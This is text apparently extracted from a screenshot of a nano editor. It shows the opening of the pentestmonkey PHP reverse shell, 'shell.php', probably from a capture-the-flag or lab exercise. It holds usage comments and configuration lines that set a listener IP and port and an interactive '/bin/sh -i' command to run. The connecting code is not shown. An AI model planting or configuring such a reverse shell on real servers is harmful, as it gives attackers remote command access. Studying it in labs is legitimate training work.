 GNU nano 4.9.3 shell.php
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
Trash
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.132.249';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;